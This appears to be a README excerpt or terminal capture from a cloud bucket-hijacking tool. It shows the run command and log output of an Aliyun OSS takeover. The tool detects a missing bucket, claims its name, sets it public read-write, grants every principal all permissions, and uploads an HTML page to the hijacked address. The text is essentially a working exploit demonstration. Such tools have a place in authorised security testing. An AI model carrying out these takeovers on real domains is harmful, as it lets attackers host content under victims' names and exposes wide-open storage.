 python3 main.py -aliyun uzjuwhoami.oss-cn-beijing.aliyuncs.com
Autor: UzJu   Email: UzJuer@163.com  GitHub: github.com/uzju
[2022-03-04  18:54:25.923] aliyunOss.py -> AliyunOssBucketDoesBucketExist line:150 [WARNING] : Target: uzjuwhoami, NoSuckBucket:) Now Hijack Bucket
[2022-03-04  18:54:26.530] aliyunOss.py -> AliyunOssCreateBucket_Exp line:53 [INFO] : BucketName uzjuwhoami Ceate Success:)
[2022-03-04  18:54:26.860] aliyunOss.py -> AliyunOssPutBucketAcl_Exp line:64 [INFO] : BucketName uzjuwhoami Acl Permissions PUBLIC_READ_WRITE:)
[2022-03-04  18:54:26.931] aliyunOss.py -> AliyunOssPutBucketPolicy_Exp line:97 [INFO] : BucketName uzjuwhoami Policy Put Success :)
[2022-03-04  18:54:26.990] aliyunOss.py -> AliyunOssPutObject_Exp line:104 [INFO] : BucketName uzjuwhoami Put Object Success:)
[2022-03-04  18:54:26.990] aliyunOss.py -> AliyunOssPutObject_Exp line:105 [INFO] : Go Browser Open uzjuwhoami.oss-cn-beijing.aliyuncs.com/UzJu.html
[2022-03-04  18:54:27.005] aliyunOss.py -> AliyunOssGetBucketPolicy_Exp line:72 [INFO] : BucketName uzjuwhoami Policy Get Success :)
{'Version': '1', 'Statement': [{'Effect': 'Allow', 'Action': ['oss:*'], 'Principal': ['*'], 'Resource': ['acs:oss:*:1868982342948370:uzjuwhoami', 'acs:oss:*:1868982342948370:uzjuwhoami/*']}]}
[2022-03-04  18:54:27.005] aliyunOss.py -> CheckBucket line:200 [INFO] : >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>